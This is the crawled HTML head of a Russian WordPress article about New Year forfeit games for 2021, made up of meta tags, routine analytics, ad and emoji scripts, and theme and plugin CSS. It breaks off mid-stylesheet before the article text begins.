

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/fanty-na-novyj-2021-god/
body_size: 39913
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Фанты на Новый 2021 год с приколами | новогодние</title><meta
name="description" content="Нужны интересные игры на Новый 2021 год – смотрите, какими могут быть новогодние фанты с приколами и веселыми заданиями"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/fanty-na-novyj-2021-god/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Фанты на Новый 2021 год с приколами | новогодние"><meta
property="og:description" content="Нужны интересные игры на Новый 2021 год – смотрите, какими могут быть новогодние фанты с приколами и веселыми заданиями"><meta
property="og:url" content="https://2021god.com/fanty-na-novyj-2021-god/"><meta
property="article:published_time" content="2019-12-28T19:13:58+00:00"><meta
property="article:modified_time" content="2019-12-28T19:13:58+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Фанты на Новый 2021 год с приколами | новогодние"><meta
name="twitter:description" content="Нужны интересные игры на Новый 2021 год – смотрите, какими могут быть новогодние фанты с приколами и веселыми заданиями"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Фанты на Новый 2021 год&raquo;" href=https://2021god.com/fanty-na-novyj-2021-god/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":91825,"token":"5a40401f23","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/91825><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=91825'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ffanty-na-novyj-2021-god%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ffanty-na-novyj-2021-god%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/fanty-na-novyj-2021-god/"><meta
property="og:title" content="Фанты на Новый 2021 год"><meta
property="og:description" content="Содержание1 Варианты игры в фанты2 Фанты для детей3 Фанты для шумной компании4 Фанты для корпоратива5 Заключение Планируя развлечения для гостей на Но..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll
